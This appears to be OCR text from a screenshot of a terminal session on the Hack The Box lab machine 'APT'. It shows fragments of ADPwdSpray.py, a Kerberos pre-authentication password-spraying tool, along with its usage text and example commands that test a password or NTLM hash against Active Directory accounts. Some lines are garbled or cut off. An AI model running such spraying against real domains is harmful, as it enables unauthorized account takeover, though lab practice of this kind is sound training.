 192.168.1.12
10.10.14.6
10.10.10.213 - APT
1 #!/usr/bin/python
2 import sys, os
3 import socket
4 from random import getrandbits
5 from time import time, localtime, strftime
6 from pyasn1.type.univ import Integer, Sequence, Sequenc
eOf, OctetString, BitString, Boolean
7 from pyasn1.type.char import GeneralString
8 from pyasn1.type.useful import GeneralizedTime
9 from pyasn1.type.tag import Tag, tagClassContext, tagCl
assApplication, tagFormatSimple
10 from pyasn1.codec.der.encoder import encode
11 from struct import pack, unpack
12 from pyasn1.type.namedtype import NamedTypes, NamedType
, OptionalNamedType
~ 13 from _crypto import ARC4, MD4, MD5
14 from time import time, gmtime, strftime, strptime, loca
ltime
15 import hmac as HMAC
16 from random import getrandbits, sample
17
18 RC4_HMAC = 23
19 NT_PRINCIPAL = 1
20 NT_SRV_INST =2
21
22 def random_bytes(n):
23 return ''.join(chr(c) for c in sample(xrange(256@@@
NORMAL ADPwdSpray.py master 7 3 3 %
"ADPwdSpray.py" [dos] 338L, 10982B written
❯ python2 ADPwdSpray.py
[!]Wrong parameter
Use Kerberos pre-authentication to test a single password aga
inst a list of Active Directory accounts.
Reference:
https://github.com/ropnop/kerbrute
https://github.com/mubix/pykek
Author: 3gstudent
Usage:
ADPwdSpray.py <domainControlerAddr> <domainName> <fil
e> <passwordtype> <data> <mode>
<passwordtype>: clearpassword or ntlmhash
<mode>: tcp or udp
Eg.
ADPwdSpray.py 192.168.1.1 test.com user.txt clearpass
word DomainUser123! tcp
ADPwdSpray.py 192.168.1.1 test.com user.txt ntlmhash
e00045bd566a1b74386f5c1e3612921b udp
~/Doc/Ha/W/AP/c/pyKerbrute / on master !28 / ✔
VPN - root's tasks
Reconnaissance - Enumeration